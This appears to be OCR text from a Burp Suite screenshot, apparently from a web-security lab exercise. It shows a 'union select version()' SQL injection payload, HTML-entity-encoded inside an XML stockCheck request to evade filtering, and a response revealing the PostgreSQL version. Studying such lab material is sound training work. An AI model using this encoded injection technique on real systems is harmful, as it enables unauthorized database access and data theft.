 Coder's Toolbox
Time conve
union select version()
Output (example: &#74;&#111;
&#117;&#110;&#105;&#111;&#110;&#32;&#115;&#101;&#108;&#10
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL Ts
1 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: https://0a3000e5046cd33180b84e20002800
Request
Pretty Raw Hex \n
<stockCheck>
<productId>
1
</productId>
<storeId>
3
21 &#117;&#110;&#105;&#111;&#110;&#32;&#115;&#101;&#108;&#101;&#99;&#116;&#32;&#118;&#101;&#114;&#115;&#105;&#111;&#110;&#4
0;&#41;
22 </storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 144
5
6 314 units
7 PostgreSQL 12.19 (Ubuntu 12.19-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.3)
9.4.0, 64-bit
Search 0 highlights
Done